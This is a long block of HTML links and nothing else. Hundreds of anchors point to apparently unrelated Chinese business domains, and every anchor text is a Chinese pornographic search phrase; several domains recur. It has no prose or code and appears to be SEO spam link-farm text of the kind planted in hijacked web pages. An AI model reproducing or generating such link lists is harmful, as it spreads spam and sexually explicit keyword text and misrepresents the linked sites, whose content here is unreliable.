<a href="http://www.yunhepiano.com" target="_blank">青青草青娱乐</a>|
<a href="http://www.100petto.com" target="_blank">色网网址</a>|
<a href="http://www.voonv.com" target="_blank">2020狠狠操</a>|
<a href="http://www.szmhl.com" target="_blank">中文字幕色网</a>|
<a href="http://www.kouzi120.com" target="_blank">五月天 丁香</a>|
<a href="http://www.jdzspf.com" target="_blank">国产高清不卡无码视频</a>|
<a href="http://www.druvie.com" target="_blank">黄色免费电影网站</a>|
<a href="http://www.yhzws.com" target="_blank">中文字幕视频免费在线观看</a>|
<a href="http://www.boke120.com" target="_blank">奇米影视第四色首页</a>|
<a href="http://www.ytatd.com" target="_blank">黄色在线观看免费视频</a>|
<a href="http://www.whhai.com" target="_blank">黄色三级免费观看</a>|
<a href="http://www.hztybj.com" target="_blank">爆乳熟妇一区二区三区霸乳</a>|
<a href="http://www.goldenssolar.com" target="_blank">国产69页</a>|
<a href="http://www.xunjie10086.com" target="_blank">懂色av一区二区在线播放</a>|
<a href="http://www.lyta-dress.com" target="_blank">免费污视频</a>|
<a href="http://www.nedexzip.com" target="_blank">国产99页</a>|
<a href="http://www.sjzwr.com" target="_blank">护士人妻hd中文字幕</a>|
<a href="http://www.deliachina.com" target="_blank">久久com</a>|
<a href="http://www.niuyang588.com" target="_blank">自拍 中文字幕</a>|
<a href="http://www.xccustom.com" target="_blank">色涩综合</a>|
<a href="http://www.sltgss.com" target="_blank">欧美男女动态图</a>|
<a href="http://www.yncxpm.com" target="_blank">色播丁香</a>|
<a href="http://www.thtaiguo.com" target="_blank">激情亚洲网</a>|
<a href="http://www.bjtza.com" target="_blank">无码精品人妻一区二区三区影院</a>|
<a href="http://www.aiezhe.com" target="_blank">神马午夜av</a>|
<a href="http://www.yongjianda.com" target="_blank">久久这里只有精品国产</a>|
<a href="http://www.znpfw.com" target="_blank">少妇视频一区</a>|
<a href="http://www.91xdf.com" target="_blank">性色av免费观看</a>|
<a href="http://www.heb818.com" target="_blank">片黄在线观看</a>|
<a href="http://www.yamei5858.com" target="_blank">亚洲视频一区二区在线</a>|
<a href="http://www.aijiashuo.com" target="_blank">三级做爰在线观看视频</a>|
<a href="http://www.guizhouzpw.com" target="_blank">久久精品久久久久久久</a>|
<a href="http://www.xmzyjr.com" target="_blank">国产福利av</a>|
<a href="http://www.hzroch.com" target="_blank">97视频在线观看免费</a>|
<a href="http://www.hghzpw.com" target="_blank">a视频免费看</a>|
<a href="http://www.guyuanll.com" target="_blank">免费日韩在线</a>|
<a href="http://www.dxsnzp.com" target="_blank">天天躁日日躁aaaaxxxx</a>|
<a href="http://www.huayuan-herb.com" target="_blank">非洲一级黄色片</a>|
<a href="http://www.hongzhisen.com" target="_blank">中文字幕日韩在线观看</a>|
<a href="http://www.xz12580.com" target="_blank">www.色婷婷</a>|
<a href="http://www.xahangke.com" target="_blank">青娱乐最新视频</a>|
<a href="http://www.leeyonng.com" target="_blank">欧美阿姨</a>|
<a href="http://www.jcjxt.com" target="_blank">射久久久</a>|
<a href="http://www.ctfbbs.com" target="_blank">亚洲天堂伊人网</a>|
<a href="http://www.vxxbyece.com" target="_blank">亚洲一区二区免费电影</a>|
<a href="http://www.lsfzchina.com" target="_blank">超碰国产91</a>|
<a href="http://www.edinenglish.com" target="_blank">在线看91</a>|
<a href="http://www.qingdaoyicaotang.com" target="_blank">国产精品日韩一区二区三区</a>|
<a href="http://www.trnk666.com" target="_blank">丁香婷婷综合网</a>|
<a href="http://www.nmgax.com" target="_blank">亚洲av在线一区</a>|
<a href="http://www.zxsel.com" target="_blank">一本色道久久综合亚洲精品酒店</a>|
<a href="http://www.szpaini.com" target="_blank">日韩精品一区二区三区第95</a>|
<a href="http://www.shwjpj.com" target="_blank">av女人的天堂</a>|
<a href="http://www.ahhypx.com" target="_blank">日本一区二区三区免费看</a>|
<a href="http://www.yat-fai-eng.com" target="_blank">久草青青草</a>|
<a href="http://www.qsyfood.com" target="_blank">久久亚洲成人av</a>|
<a href="http://www.jxtefa.com" target="_blank">一区二区视频免费在线观看</a>|
<a href="http://www.aolian08.com" target="_blank">亚洲欧洲免费无码</a>|
<a href="http://www.leeyonng.com" target="_blank">色版视频</a>|
<a href="http://www.taoshangbao.com" target="_blank">日韩特黄一级片</a>|
<a href="http://www.anzi-sky.com" target="_blank">99久久久无码国产精品6</a>|
<a href="http://www.0592fans.com" target="_blank">久久人成</a>|
<a href="http://www.syxzsdsb.com" target="_blank">黄色网址入口</a>|
<a href="http://www.rskmr.com" target="_blank">在线观看亚洲一区二区</a>|
<a href="http://www.zhongya666.com" target="_blank">免费色片网站</a>|
<a href="http://www.jsxjzy.com" target="_blank">人人爽爽人人</a>|
<a href="http://www.tyfelt.com" target="_blank">嫩草研究院在线观看</a>|
<a href="http://www.billionkeji.com" target="_blank">天天干夜操</a>|
<a href="http://www.cardvs.com" target="_blank">永久免费在线</a>|
<a href="http://www.yzbfjcz.com" target="_blank">91网站视频在线观看</a>|
<a href="http://www.hsypfc.com" target="_blank">西西人体www大胆高清</a>|
<a href="http://www.lsqzxgxx.com" target="_blank">午夜天堂精品</a>|
<a href="http://www.zuozaocan.com" target="_blank">欧洲午夜视频</a>|
<a href="http://www.jiangshanhuoguo.com" target="_blank">一级二级三级黄色片</a>|
<a href="http://www.hsnrw.com" target="_blank">伊人久艹</a>|
<a href="http://www.njxjyjd.com" target="_blank">欧美午夜视频在线</a>|
<a href="http://www.zhw2.com" target="_blank">毛片福利</a>|
<a href="http://www.quypzh.com" target="_blank">很狠撸</a>|
<a href="http://www.zhenglongcnc.com" target="_blank">亚洲一区免费</a>|
<a href="http://www.ntklgs.com" target="_blank">无码人妻丰满熟妇奶水区码</a>|
<a href="http://www.sunwayrun.com" target="_blank">激情网久久</a>|
<a href="http://www.parihat.com" target="_blank">黑人黄色大片</a>|
<a href="http://www.huangjinteng.com" target="_blank">在线看b</a>|
<a href="http://www.haoxine.com" target="_blank">西西人体www大胆高清</a>|
<a href="http://www.joyo888.com" target="_blank">日本h在线观看</a>|
<a href="http://www.100petto.com" target="_blank">麻豆网站</a>|
<a href="http://www.cqptl.com" target="_blank">亚洲国产天堂久久综合</a>|
<a href="http://www.shlvteng.com" target="_blank">99自拍偷拍</a>|
<a href="http://www.shwdjg.com" target="_blank">亚洲成人精品在线播放</a>|
<a href="http://www.huayufeed.com" target="_blank">色呦呦网站</a>|
<a href="http://www.shccdh.com" target="_blank">色老大视频</a>|
<a href="http://www.qyneixun.com" target="_blank">黄色视屏在线播放</a>|
<a href="http://www.wsssy.com" target="_blank">可以免费看的黄色</a>|
<a href="http://www.kmych.com" target="_blank">free性中国hd国语露脸</a>|
<a href="http://www.fwtcw.com" target="_blank">葵司qvod</a>|
<a href="http://www.szlkwx.com" target="_blank">精品成人在线视频</a>|
<a href="http://www.82456221.com" target="_blank">夜夜爽夜夜操</a>|
<a href="http://www.cnzhty.com" target="_blank">91草莓</a>|
<a href="http://www.hsnrw.com" target="_blank">日韩网站在线播放</a>|
<a href="http://www.bzxsp.com" target="_blank">亚洲香蕉久久</a>|
<a href="http://www.qxxyy.com" target="_blank">伊人狼人综合</a>|
<a href="http://www.fzhzj.com" target="_blank">电家庭影院午夜</a>|
<a href="http://www.yangmeia.com" target="_blank">久久av在线播放</a>|
<a href="http://www.qqhaopifa.com" target="_blank">91一区二区三区</a>|
<a href="http://www.np-games.com" target="_blank">搞av电影</a>|
<a href="http://www.njmingxuan.com" target="_blank">国产第1页</a>|
<a href="http://www.jqewh.com" target="_blank">懂色av,蜜臀av粉嫩av</a>|
<a href="http://www.szzhaoyuan.com" target="_blank">日韩精品一</a>|
<a href="http://www.hnjhyt.com" target="_blank">日韩黄色在线</a>|
<a href="http://www.qdyccm.com" target="_blank">欧美一本在线</a>|
<a href="http://www.job662.com" target="_blank">亚洲一区三区</a>|
<a href="http://www.jwtau.com" target="_blank">台湾av在线</a>|
<a href="http://www.dekangnet.com" target="_blank">男人都懂得网站</a>|
<a href="http://www.zgfyx.com" target="_blank">欧美另类z0zx974</a>|
<a href="http://www.jilinrehab.com" target="_blank">能免费看黄色的网站</a>|
<a href="http://www.zzzhihua.com" target="_blank">天天操,夜夜爽</a>|
<a href="http://www.qqbjq.com" target="_blank">国产精品久久久一区二区</a>|
<a href="http://www.baishikoufu.com" target="_blank">亚洲色偷偷色噜噜狠狠99网</a>|
<a href="http://www.jazsl.com" target="_blank">亚洲香蕉网站</a>|
<a href="http://www.down35.com" target="_blank">欧美精品国产一区二区</a>|
<a href="http://www.zhbuyun.com" target="_blank">婷婷天堂</a>|
<a href="http://www.btjys.com" target="_blank">欧美一级三级</a>|
<a href="http://www.1566911.com" target="_blank">68日本xxxxxⅹxxx22</a>|
<a href="http://www.jj0791.com" target="_blank">久久怡春院</a>|
<a href="http://www.stockonline888.com" target="_blank">1000部夫妻午夜免费</a>|
<a href="http://www.sdchuguan.com" target="_blank">好吊色av</a>|
<a href="http://www.dst-cctv.com" target="_blank">熟妇人妻一区二区三区四区</a>|
<a href="http://www.jckn9669.com" target="_blank">国产精品xxx在线观看www</a>|
<a href="http://www.asyslr.com" target="_blank">中文精品视频</a>|
<a href="http://www.datangpharm.com" target="_blank">97在线观看</a>|
<a href="http://www.steptrip.com" target="_blank">国产丝袜视频在线</a>|
<a href="http://www.bjejk.com" target="_blank">www.狠狠</a>|
<a href="http://www.faucn.com" target="_blank">免费国产黄色网址</a>|
<a href="http://www.zgzsd.com" target="_blank">91视频影院</a>|
<a href="http://www.chcao.com" target="_blank">精品国产人妻一区二区三区</a>|
<a href="http://www.yurongda.com" target="_blank">久久久久国产精品人妻aⅴ院</a>|
<a href="http://www.szsfrb.com" target="_blank">性色欲网站人妻丰满中文久久不卡</a>|
<a href="http://www.szbcpsj.com" target="_blank">www.国产视频.com</a>|
<a href="http://www.nmgpzys.com" target="_blank">中国女人和老外的毛片</a>|
<a href="http://www.pvcjiaoli.com" target="_blank">色97色</a>|
<a href="http://www.sdocd.com" target="_blank">国产无遮挡呻吟娇喘视频</a>|
<a href="http://www.szzbcs.com" target="_blank">91偷拍精品一区二区三区</a>|
<a href="http://www.xrzkl.com" target="_blank">91九色视频在线</a>|
<a href="http://www.star-say.com" target="_blank">成人欧美日韩一区二区三区</a>|
<a href="http://www.shidiaoshicai666.com" target="_blank">国产精品色综合</a>|
<a href="http://www.ruan8s.com" target="_blank">国产xxxx性hd极品</a>|
<a href="http://www.libetygroup.com" target="_blank">91亚洲精品在线</a>|
<a href="http://www.dazbanjia.com" target="_blank">韩日成人av</a>|
<a href="http://www.cddyh.com" target="_blank">亚洲视频黄</a>|
<a href="http://www.jinshutilian.com" target="_blank">在线观看亚洲一区二区</a>|
<a href="http://www.aml258.com" target="_blank">97精品人妻一区二区三区在线</a>|
<a href="http://www.knx010.com" target="_blank">91日韩欧美</a>|
<a href="http://www.likunyuan.com" target="_blank">人人爱人人艹</a>|
<a href="http://www.onn667n.com" target="_blank">国产九色av</a>|
<a href="http://www.qh-zn.com" target="_blank">亚洲精品久久久乳夜夜欧美</a>|
<a href="http://www.gzdd6.com" target="_blank">日本国产在线观看</a>|
<a href="http://www.haolindp.com" target="_blank">亚洲视频黄</a>|
<a href="http://www.cghjp2c.com" target="_blank">亚洲国产精品视频</a>|
<a href="http://www.sichuandiaosu.com" target="_blank">老司机青青草</a>|
<a href="http://www.gzyzgzs.com" target="_blank">97自拍视频在线</a>|
<a href="http://www.nanke0591.com" target="_blank">亚洲一区二区在线看</a>|
<a href="http://www.qdhjyc.com" target="_blank">粉色视频免费观看</a>|
<a href="http://www.hzouge.com" target="_blank">亚洲成av人**亚洲成av**</a>|
<a href="http://www.ihalansenda.com" target="_blank">亚洲无码久久久久</a>|
<a href="http://www.dawei-sz.com" target="_blank">一级全黄男女免费大片</a>|
<a href="http://www.mudiboyes.com" target="_blank">成人午夜在线观看视频</a>|
<a href="http://www.ncyjzs.com" target="_blank">特级西西444www高清大胆</a>|
<a href="http://www.jx3gw.com" target="_blank">在线观看www</a>|
<a href="http://www.hsesc99.com" target="_blank">欧美人妻一区二区三区</a>|
<a href="http://www.chinaxigong.com" target="_blank">亚洲成人18</a>|
<a href="http://www.szsfrb.com" target="_blank">国产最新毛片</a>|
<a href="http://www.qixiushow.com" target="_blank">国产99久久久国产精品免费看</a>|
<a href="http://www.dyyb168.com" target="_blank">成人在线免费观看91</a>|
<a href="http://www.sh51764.com" target="_blank">日韩 二区</a>|
<a href="http://www.qipei360.com" target="_blank">亚欧美视频</a>|
<a href="http://www.phxc315.com" target="_blank">麻豆视频国产</a>|
<a href="http://www.sx-hytz.com" target="_blank">国产无套精品</a>|
<a href="http://www.hntianya.com" target="_blank">免费av在</a>|
<a href="http://www.hnwssw.com" target="_blank">久久综合91</a>|
<a href="http://www.hrbymkq.com" target="_blank">黑人精品欧美一区二区蜜桃</a>|
<a href="http://www.ka-fei-ji.com" target="_blank">在线观看你懂的视频</a>|
<a href="http://www.laizhoumeishi.com" target="_blank">暖暖av在线</a>|
<a href="http://www.npxycm.com" target="_blank">国产愉拍</a>|
<a href="http://www.yunxuan-gz.com" target="_blank">在线成人一区</a>|
<a href="http://www.mianmos.com" target="_blank">裸体免费看</a>|
<a href="http://www.ximinglou.com" target="_blank">欧美伊人影院</a>|
<a href="http://www.k6wg.com" target="_blank">国产精品一区二区免费</a>|
<a href="http://www.028zh.com" target="_blank">国偷自产av一区二区三区</a>|
<a href="http://www.jsyxwb.com" target="_blank">久久tv</a>|
<a href="http://www.scsteacher.com" target="_blank">国产又粗又猛又黄视频</a>|
<a href="http://www.shhxyz.com" target="_blank">h视频免费在线观看</a>|
<a href="http://www.e7wm.com" target="_blank">特级西西人体444www</a>|
<a href="http://www.ahdzjlxt.com" target="_blank">无色福利</a>|
<a href="http://www.xzjinya.com" target="_blank">天堂资源</a>|
<a href="http://www.jingyunjingpai.com" target="_blank">中文字幕日韩无</a>|
<a href="http://www.gwbqp.com" target="_blank">欧美国产在线看</a>|
<a href="http://www.zjnx119.com" target="_blank">亚洲性夜</a>|
<a href="http://www.ldcyjc.com" target="_blank">老女人黄色片</a>|
<a href="http://www.aihuotu.com" target="_blank">亚洲交性网</a>|
<a href="http://www.wdjk818.com" target="_blank">美美女高清毛片视频免费观看</a>|
<a href="http://www.ssss12345.com" target="_blank">色av综合在线</a>|
<a href="http://www.moossend.com" target="_blank">绯色av蜜臀vs少妇</a>|
<a href="http://www.ywjjbj.com" target="_blank">性欧美hd</a>|
<a href="http://www.stream-nba.com" target="_blank">中文字幕色网</a>|
<a href="http://www.ltdyf.com" target="_blank">国产日本亚洲</a>|
<a href="http://www.wzjyzj.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://www.gdjszy.com" target="_blank">国产麻豆剧传媒精品国产</a>|
<a href="http://www.it682.com" target="_blank">亚洲福利片</a>|
<a href="http://www.52duck.com" target="_blank">美国av一区二区三区</a>|
<a href="http://www.fuguihome.com" target="_blank">国产精品黄色大片</a>|
<a href="http://www.gsjx88.com" target="_blank">最近中文在线观看</a>|
<a href="http://www.edinenglish.com" target="_blank">91porny九色蝌蚪</a>|
<a href="http://www.kshongxiang88.com" target="_blank">国产一级特黄a高潮片</a>|
<a href="http://www.chengshengmc.com" target="_blank">99re这里只有精品首页</a>|
<a href="http://www.cdhs888.com" target="_blank">久久9精品区-无套内射无码</a>|
<a href="http://www.thailandluck.com" target="_blank">欧美日韩毛片</a>|
<a href="http://www.yufengshukong.com" target="_blank">欧美性色网站</a>|
<a href="http://www.tjyy18.com" target="_blank">国产吧在线视频</a>|
<a href="http://www.10156000.com" target="_blank">日韩爱爱免费视频</a>|
<a href="http://www.njsfpj.com" target="_blank">久久人爽</a>|
<a href="http://www.yuankuoshiye.com" target="_blank">男女后式激烈动态图片</a>|
<a href="http://www.tianycm.com" target="_blank">女人喂男人奶水做爰视频</a>|
<a href="http://www.xinyudakeji.com" target="_blank">a级黄色影院</a>|
<a href="http://www.biaoshi168.com" target="_blank">生活片一级片</a>|
<a href="http://www.szair330.com" target="_blank">国产日韩欧美二区</a>|
<a href="http://www.xxmcasting.com" target="_blank">国产原创在线观看</a>|
<a href="http://www.wangxiguang.com" target="_blank">国产精品免费一区二区三区都可以</a>|
<a href="http://www.shtuosong.com" target="_blank">青青草免费公开视频</a>|
<a href="http://www.ebtuan.com" target="_blank">麻豆高清</a>|
<a href="http://www.bjyuqi.com" target="_blank">久久久不卡</a>|
<a href="http://www.pu043.com" target="_blank">能免费看黄色的网站</a>|
<a href="http://www.yx0313.com" target="_blank">尤物视频网址</a>|
<a href="http://www.meredith888.com" target="_blank">在线a免费</a>|
<a href="http://www.jiushangkj.com" target="_blank">色涩综合</a>|
<a href="http://www.nokiacase.com" target="_blank">国产v综合v亚洲欧美久久</a>|
<a href="http://www.maizhishi.com" target="_blank">久久96</a>|
<a href="http://www.wzpmmn.com" target="_blank">我和岳交换夫妇爽4p晓娟小说</a>|
<a href="http://www.nmgypkj.com" target="_blank">自拍偷拍99</a>|
<a href="http://www.js-huanen.com" target="_blank">九九视频精品在线</a>|
<a href="http://www.zuozaocan.com" target="_blank">亚洲黄色图</a>|
<a href="http://www.xhjdy.com" target="_blank">久久久久中文</a>|
<a href="http://www.xrmzl.com" target="_blank">av片大全</a>|
<a href="http://www.lhbyj.com" target="_blank">亚洲一区日韩</a>|
<a href="http://www.tjxinzhou.com" target="_blank">少妇被爽到高潮动态图</a>|
<a href="http://www.swkczh.com" target="_blank">3d动漫精品一区二区三区</a>|
<a href="http://www.shenzhenzjcx.com" target="_blank">韩日成人av</a>|
<a href="http://www.yingerpa.com" target="_blank">日本高清视频在线播放</a>|
<a href="http://www.jltlock.com" target="_blank">免费黄色国产视频</a>|
<a href="http://www.qianfuhotel.com" target="_blank">狠狠91</a>|
<a href="http://www.gwbqp.com" target="_blank">亚洲一区二区三区在线看</a>|
<a href="http://www.yantaifeipin.com" target="_blank">五月婷婷视频</a>|
<a href="http://www.chokingtattoo.com" target="_blank">无码国模国产在线观看</a>|
<a href="http://www.medikalhukuk.com" target="_blank">大桥未久中文字幕</a>|
<a href="http://www.longguangshiji.com" target="_blank">成人久久久</a>|
<a href="http://www.jj0791.com" target="_blank">中文字幕一区2区3区</a>|
<a href="http://www.u1080.com" target="_blank">大肉大捧一进一出视频</a>|
<a href="http://www.home-jiaju.com" target="_blank">午夜无遮挡</a>|
<a href="http://www.qthhghg.com" target="_blank">依依激情网</a>|
<a href="http://www.chenxingyz.com" target="_blank">精品三级国产</a>|
<a href="http://www.hzkccw.com" target="_blank">三级黄毛片</a>|
<a href="http://www.map-logix.com" target="_blank">自拍视频一区二区</a>|
<a href="http://www.ssss12345.com" target="_blank">色天使亚洲</a>|
<a href="http://www.nqbgxx.com" target="_blank">免费观看a级片</a>|
<a href="http://www.qywhc.com" target="_blank">羞耻调教憋尿(高h,1v1)</a>|
<a href="http://www.lybkmcwyy.com" target="_blank">黄色三级免费观看</a>|
<a href="http://www.jilinrehab.com" target="_blank">欧美激情在线一区二区</a>|
<a href="http://www.jiangyoubf.com" target="_blank">波多野结衣三级视频</a>|
<a href="http://www.yinyueyanhuoranfang.com" target="_blank">欧美一级三级</a>|
<a href="http://www.ruishou-int.com" target="_blank">最新免费av</a>|
<a href="http://www.bjyinruhua.com" target="_blank">日本韩国毛片</a>|
<a href="http://www.tianyi-ff.com" target="_blank">国产欧美日韩视频在线观看</a>|
<a href="http://www.manstoo.com" target="_blank">日韩中文字幕在线观看</a>|
<a href="http://www.aolangalser.com" target="_blank">国产精品久久久av</a>|
<a href="http://www.zhonghanchangrong.com" target="_blank">国产性在线</a>|
<a href="http://www.dpfnzb.com" target="_blank">偷拍视频久久</a>|
<a href="http://www.dekangnet.com" target="_blank">国产一区网</a>|
<a href="http://www.qywhc.com" target="_blank">久久r这里只有精品</a>|
<a href="http://www.boffychem.com" target="_blank">天天做天天射</a>|
<a href="http://www.hld5.com" target="_blank">午夜看看</a>|
<a href="http://www.wuhandaili.com" target="_blank">91精品福利在线</a>|
<a href="http://www.nlsdz.com" target="_blank">国产成人aaa</a>|
<a href="http://www.hbzjzdq.com" target="_blank">亚洲综合色婷婷</a>|
<a href="http://www.guyuanll.com" target="_blank">www国产无套内射com</a>|
<a href="http://www.gzhuipengdz.com" target="_blank">久久怡春院</a>|
<a href="http://www.shtgjx.com" target="_blank">欧美无人区码suv</a>|
<a href="http://www.wxw360.com" target="_blank">日韩成人高清视频</a>|
<a href="http://www.2oog.com" target="_blank">涩涩涩涩涩涩涩</a>|
<a href="http://www.schhdq.com" target="_blank">国产亚洲精品成人</a>|
<a href="http://www.punktec.com" target="_blank">免费网站看av</a>|
<a href="http://www.ktwx7.com" target="_blank">亚洲香蕉网站</a>|
<a href="http://www.nb-cydesign.com" target="_blank">久久久99精品免费观看</a>|
<a href="http://www.e-yuyao.com" target="_blank">亚洲国产精品成人天堂</a>|
<a href="http://www.0571yake.com" target="_blank">18视频在线观看网站</a>|
<a href="http://www.bjcsb86.com" target="_blank">欧洲亚洲国产精品</a>|
<a href="http://www.scmutuopan.com" target="_blank">在线观看日韩av电影</a>|
<a href="http://www.macaumoutai.com" target="_blank">av女星全部名单</a>|
<a href="http://www.xjzhengjuesi.com" target="_blank">亚洲精品xxxxx</a>|
<a href="http://www.jiushangkj.com" target="_blank">久久久精品亚洲</a>|
<a href="http://www.zlunfhhdqg.com" target="_blank">欧美性猛交</a>|
<a href="http://www.xbpwzx.com" target="_blank">欧美色炮</a>|
<a href="http://www.shxiemao.com" target="_blank">国产精品久久久av</a>|
<a href="http://www.0923282289.com" target="_blank">中文字幕第一页在线视频</a>|
<a href="http://www.ccxintai.com" target="_blank">国产资源站</a>|
<a href="http://www.872330.com" target="_blank">日韩激情精品</a>|
<a href="http://www.bnlcr.com" target="_blank">女娃bbwbbwbbwbbw</a>|
<a href="http://www.qlzxjy.com" target="_blank">久久综合桃花网</a>|
<a href="http://www.zywjjd.com" target="_blank">日韩日韩日韩日韩日韩</a>|
<a href="http://www.gzmeson.com" target="_blank">欧美日韩一</a>|
<a href="http://www.changhe-aircraft.com" target="_blank">天天操夜夜撸</a>|
<a href="http://www.baodingusa.com" target="_blank">亚洲欧美国产一区二区</a>|
<a href="http://www.cnclight.com" target="_blank">av在线短片</a>|
<a href="http://www.0312rqz.com" target="_blank">日韩欧美小视频</a>|
<a href="http://www.jindunidc.com" target="_blank">欧美黄色小说视频</a>|
<a href="http://www.0310tm.com" target="_blank">久久毛片基地</a>|
<a href="http://www.hzhbjmbj.com" target="_blank">强行糟蹋人妻hd中文字幕</a>|
<a href="http://www.tdr-cae.com" target="_blank">日本成人黄色片</a>|
<a href="http://www.hzmsw.com" target="_blank">91视频黄色</a>|
<a href="http://www.yhtongyandan.com" target="_blank">操亚洲女人</a>|
<a href="http://www.yirensg.com" target="_blank">成人av色</a>|
<a href="http://www.gaogebelt.com" target="_blank">狠狠操人人干</a>|
<a href="http://www.0310tm.com" target="_blank">av电影在线观看不卡</a>|
<a href="http://www.china-xuehui.com" target="_blank">亚洲伦理在线播放</a>|
<a href="http://www.miao-ou.com" target="_blank">欧美青青草</a>|
<a href="http://www.82488888.com" target="_blank">黄色伊人网</a>|
<a href="http://www.bentiansiyu.com" target="_blank">黄色片网站免费</a>|
<a href="http://www.gdgcj.com" target="_blank">免费黄网入口</a>|
<a href="http://www.wxhuayang.com" target="_blank">欧美日韩一区二区三区在线</a>|
<a href="http://www.qqdyp.com" target="_blank">男男高h视频</a>|
<a href="http://www.jlztxx.com" target="_blank">一本色综合久久</a>|
<a href="http://www.jybdyzp.com" target="_blank">九九九九九伊人</a>|
<a href="http://www.xhfsw.com" target="_blank">国产精品久久中文字幕</a>|
<a href="http://www.gzixp.com" target="_blank">亚洲一区二区三区在线看</a>|
<a href="http://www.cnxlgj.com" target="_blank">图片区亚洲色图</a>|
<a href="http://www.whhai.com" target="_blank">日日爽日日操</a>|
<a href="http://www.rcgcw.com" target="_blank">www天堂在线</a>|
<a href="http://www.shleige.com" target="_blank">涩涩网址</a>|
<a href="http://www.shipnet1.com" target="_blank">五月婷婷丁香六月</a>|
<a href="http://www.wfhengyuan.com" target="_blank">爱啪啪网站</a>|
<a href="http://www.cs-dajz.com" target="_blank">久久精品免费一区二区</a>|
<a href="http://www.qyjz58.com" target="_blank">撸撸在线视频</a>|
<a href="http://www.rzhfs.com" target="_blank">高h大肚孕期孕妇play</a>|
<a href="http://www.0752ql.com" target="_blank">韩国黄色漫画</a>|
<a href="http://www.sdsjwx.com" target="_blank">日韩精品一区二区三区色欲av</a>|
<a href="http://www.yujiadl.com" target="_blank">国产又粗又猛又黄视频</a>|
<a href="http://www.qijicheqi.com" target="_blank">亚洲v欧美v另类v综合v日韩v</a>|
<a href="http://www.hkmsd.com" target="_blank">中国女人和老外的毛片</a>|
<a href="http://www.xtxcar.com" target="_blank">久久久欧美精品</a>|
<a href="http://www.qdzhuoyue.com" target="_blank">成人超碰在线</a>|
<a href="http://www.jukingtin.com" target="_blank">www天堂在线</a>|
<a href="http://www.jiebestgp.com" target="_blank">国产成人在线视频</a>|
<a href="http://www.2134ssd.com" target="_blank">亚洲一区免费</a>|
<a href="http://www.qkxqp.com" target="_blank">日韩午夜精品视频</a>|
<a href="http://www.kxpexpo.com" target="_blank">天堂网站</a>|
<a href="http://www.xmkjjs.com" target="_blank">在线成人免费</a>|
<a href="http://www.yinxingd.com" target="_blank">国产综合精品一区</a>|
<a href="http://www.dyykl.com" target="_blank">欧洲激情在线</a>|
<a href="http://www.hao591.com" target="_blank">亚洲在线观看av</a>|
<a href="http://www.xzjinya.com" target="_blank">我和岳交换夫妇爽4p晓娟小说</a>|
<a href="http://www.scqsgas.com" target="_blank">日本一区二区视频免费</a>|
<a href="http://www.boke120.com" target="_blank">日本黄色片段</a>|
<a href="http://www.dgbaihe.com" target="_blank">日韩欧美一卡二卡</a>|
<a href="http://www.whwhhh.com" target="_blank">国产你懂的</a>|
<a href="http://www.home-jiaju.com" target="_blank">日韩伦理一区二区</a>|
<a href="http://www.qzngdf.com" target="_blank">欧美精品黄色片</a>|
<a href="http://www.5socq.com" target="_blank">国产成人av在线</a>|
<a href="http://www.zjhycl.com" target="_blank">亚洲素人av</a>|
<a href="http://www.cnqidong.com" target="_blank">屁屁影院国产第一页</a>|
<a href="http://www.cnccst.com" target="_blank">久久密桃</a>|
<a href="http://www.zgddccj.com" target="_blank">亚洲色图网友自拍</a>|
<a href="http://www.kunfangvip.com" target="_blank">久久国产露脸精品国产</a>|
<a href="http://www.xysytech.com" target="_blank">国产精品一区二区免费在线观看</a>|
<a href="http://www.yasaidz.com" target="_blank">看一级大片</a>|
<a href="http://www.tj-gk.com" target="_blank">成人动漫在线观看</a>|
<a href="http://www.gwbqp.com" target="_blank">国产一级淫片a视频免费观看</a>|
<a href="http://www.gzalg.com" target="_blank">日韩精品影院</a>|
<a href="http://www.phxc315.com" target="_blank">成人日韩av</a>|
<a href="http://www.eoprcc.com" target="_blank">欧美日韩国产在线一区</a>|
<a href="http://www.wsxsyxx.com" target="_blank">欧美日韩国产在线一区</a>|
<a href="http://www.jywsny.com" target="_blank">天天舔天天舔</a>|
<a href="http://www.xinyuetravel.com" target="_blank">国产羞羞</a>|
<a href="http://www.lifan-ad.com" target="_blank">欧美亚洲天堂</a>|
<a href="http://www.autofudi.com" target="_blank">精品国产一区二区三区久久久蜜臀</a>|
<a href="http://www.njsfpj.com" target="_blank">在线观看欧美日韩视频</a>|
<a href="http://www.100petto.com" target="_blank">亚洲一区人妻</a>|
<a href="http://www.nmsjdm.com" target="_blank">色欲欲www成人网站</a>|
<a href="http://www.jinlonghai.com" target="_blank">欧美顶级少妇做爰</a>|
<a href="http://www.zhejiangyuanjing.com" target="_blank">青青草原av在线</a>|
<a href="http://www.home-jiaju.com" target="_blank">国产亚洲精品精品国产亚洲综合</a>|
<a href="http://www.kanglm.com" target="_blank">欧美大喷水吹潮合集在线观看</a>|
<a href="http://www.sunpr-expo.com" target="_blank">精品久久久久久亚洲精品</a>|
<a href="http://www.bjxerox.com" target="_blank">黄色国产网站</a>|
<a href="http://www.zhengyuanjiaju.com" target="_blank">24小时日本在线www免费的</a>|
<a href="http://www.xmmll.com" target="_blank">热99在线</a>|
<a href="http://www.snail-home.com" target="_blank">sm久久捆绑调教精品一区</a>|
<a href="http://www.517qyly.com" target="_blank">久草国产精品视频</a>|
<a href="http://www.bjscjz.com" target="_blank">国产欧美日韩另类</a>|
<a href="http://www.lyljy.com" target="_blank">毛片网站大全</a>|
<a href="http://www.shyingchuan.com" target="_blank">免费播放片大片</a>|
<a href="http://www.ming-fei.com" target="_blank">亚洲第三十七页</a>|
<a href="http://www.rggrt.com" target="_blank">国产黄a三级</a>|
<a href="http://www.sxjwhx.com" target="_blank">国产精品一区二区免费在线观看</a>|
<a href="http://www.sheikuang.com" target="_blank">小妹色播影院</a>|
<a href="http://www.qniaoq.com" target="_blank">免费看亚洲</a>|
<a href="http://www.jksppf.com" target="_blank">国产精在线</a>|
<a href="http://www.shzxhb.com" target="_blank">91一区二区在线</a>|
<a href="http://www.guestlion.com" target="_blank">欧美高清在线播放</a>|
<a href="http://www.hessenonline.com" target="_blank">一级在线视频</a>|
<a href="http://www.by0311.com" target="_blank">国产欧美日韩激情</a>|
<a href="http://www.huananmt.com" target="_blank">天天操妹子</a>|
<a href="http://www.shabawan.com" target="_blank">岛国毛片在线播放</a>|
<a href="http://www.fangshuizhuanjia.com" target="_blank">久久久精品91</a>|
<a href="http://www.chehouhou.com" target="_blank">日本小视频网站</a>|
<a href="http://www.taobili.com" target="_blank">国产偷自拍视频</a>|
<a href="http://www.affete.com" target="_blank">日本极品少妇</a>|
<a href="http://www.jdt99.com" target="_blank">日本黄色大片免费看</a>|
